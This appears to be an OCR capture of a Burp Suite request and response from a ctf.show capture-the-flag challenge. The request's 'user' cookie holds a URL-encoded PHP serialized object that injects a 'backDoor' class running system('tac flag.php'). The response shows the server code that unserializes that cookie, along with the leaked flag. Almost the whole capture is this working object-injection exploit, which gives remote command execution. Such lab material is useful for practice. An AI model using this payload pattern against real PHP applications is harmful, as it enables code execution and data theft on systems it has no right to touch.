 请求
Pretty 原始 \n Actions
1 GET /?username=1&password=2 HTTP/1.1
2 Host: 81011848-c3f9-4b40-a17c-6eb6c30ff6bb.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17a08c8c9e575f-0e4c3dee11ce538-445567-1aeaa0-17a08c8c9e662a;
user=
O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A6%
3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%
3A18%3A%22%00ctfShowUser%00isVip%22%3Bb%3A0%3Bs%3A18%3A%22%00ctfShowUser%00class%22%3
BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A23%3A%22syst
em%28%27tac+flag.php%27%29%3B%22%3B%7D%7D
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
响应
Pretty 原始 Render \n Actions
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
$user->login($username,$password);
}
$flag="ctfshow{047dbdb2-6e36-49f1-8124-e0d887e62bce}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified
by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
INSPECTOR